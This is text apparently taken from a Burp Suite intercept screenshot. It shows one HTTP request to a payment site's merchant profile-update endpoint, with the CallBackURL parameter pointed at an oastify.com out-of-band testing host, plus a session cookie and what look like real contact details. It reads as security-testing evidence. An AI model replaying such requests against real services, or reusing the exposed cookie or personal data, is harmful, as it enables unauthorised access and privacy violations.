 Request to http://test.topay.live:80 [20.219.129.234]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 GET /merchant/UpdateMerchantProfile?LoginId=6604511&Pk_MerchantId=1&entityId=MOBILEPE&firstName=ShreeKrishanChoudhary&
contactNo=9555123100&emailId=md%40mobilepe.co.in&Paddress1=Delhi+NCR&PpinCode=226022&Pstate=UTTAR+PRADESH&Pcity=Lucknow&
Pcountry=India&IPWhite=20.219.129.234%2C1456&CallBackURL=http%3A%2F%2F9hrk78uegc6ee5b6wz1f72b72y8pwgk5.oastify.com&
documentNo=ABCDE1234A&channelName=MobilePe+E-+Commerce+Pvt.+Ltd&Caddress1=Delhi+NCR&CpinCode=226022&Cstate=UTTAR+PRADESH&
Ccity=Lucknow&Ccountry=India&Update=Update HTTP/1.1
2 Host: test.topay.live
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://test.topay.live
8 Connection: close
9 Referer: http://test.topay.live/Merchant/ViewMerchantProfile
10 Cookie: ASP.NET_SessionId=14sxkay2ulobkhoaek4azlfu
11 Upgrade-Insecure-Requests: 1
12
13